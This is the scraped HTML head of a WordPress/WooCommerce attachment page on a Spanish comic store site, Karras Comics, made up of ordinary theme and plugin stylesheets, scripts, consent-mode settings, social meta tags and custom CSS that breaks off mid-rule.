

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karrascomics.com/cropped-favicon-png/
body_size: 21310
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="es"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="es"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />    
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://karrascomics.com/xmlrpc.php" />	
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<title>cropped-favicon.png &#8211; Karras Comics</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed" href="https://karrascomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed de los comentarios" href="https://karrascomics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Comentario cropped-favicon.png del feed" href="https://karrascomics.com/feed/?attachment_id=912" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fcropped-favicon-png%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fcropped-favicon-png%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nacex_admin_menu_styles-css' href='//karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//karrascomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//karrascomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='//karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//karrascomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-typo-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-color-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//karrascomics.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-search-script-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-chosen-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-component-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kf-time-circles-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-buddy-press-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-svg-icon-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcode-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-widget-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Open-Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-bootstrap-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-events-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-jquery-bookblock-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='//karrascomics.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='//karrascomics.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kode-news-ltr-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=kode-news-ltr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9" id="kode-news-ltr-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="ajax-signup-script-js-extra">
/* <![CDATA[ */
var ajax_signup_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=6.9" id="ajax-signup-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://karrascomics.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=6.9" id="thebookstore-chosen-js"></script>
<script type="text/javascript" src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karrascomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karrascomics.com/wp-json/wp/v2/media/912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karrascomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://karrascomics.com/cropped-favicon-png/" />
<link rel='shortlink' href='https://wp.me/aad7hp-eI' />
<script>var ms_grabbing_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<style>img#wpstats{display:none}</style>
					<!-- load the script for older ie version -->
			<!--[if lt IE 9]>
			<script src="https://karrascomics.com/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"></script>			
			<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://karrascomics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="cropped-favicon.png" />
<meta property="og:url" content="https://karrascomics.com/cropped-favicon-png/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2019-03-18T19:05:55+00:00" />
<meta property="article:modified_time" content="2019-03-18T19:05:55+00:00" />
<meta property="og:site_name" content="Karras Comics" />
<meta property="og:image" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="cropped-favicon.png" />
<meta name="twitter:image" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: "CCDutchCourageDark W00 Regular";
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot"); /* IE9*/
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff2") format("woff2"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff") format("woff"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.svg#CCDutchCourageDark W00 Regular") format("svg"); /* iOS 4.1- */
}

body {
	color: #000 !important;
}

.wpcf7-form input, .wpcf7-form textarea {color: #000 !important;} 

.kode-page-heading h2 {
    font-size: 54px !important;
    font-family: "CCDutchCourageDark W00 Regular" !important;
	    text-shadow: 1px 1px 20px black; text-transform: none !important;
}

.kode-navigation ul {
    width: 100% !important; 
}

.header-1 .kode-navigation ul li a {
    text-transform: uppercase;
    padding: 16px 5px;
    font-size: 16px;
}

.logo {width:170px;}

.page-id-881 .kode-inner-banner {display: none !important;}

.logo-container {background-color: #fff;}

.header-1 .kode-navigation ul li a { color: #222 !important;}

.header-1 .top-strip {
	background-color: #aaa !important; }

.kode-inner-banner {
	background-image: url(/wp-content/uploads/2022/09/Roman-Ritual.jpg);

}

.page-id-268 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Roman-Ritual.jpg); background-size: cover;  background-position: center;  }

.page-id-24696 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Rogues.jpg); background-size: cover;  background-position: center;  }

.page-id-196 .kode-inner-banner {
    background-position-y: -150px !important;
}

.page-id-9 .kode-inner-banner {
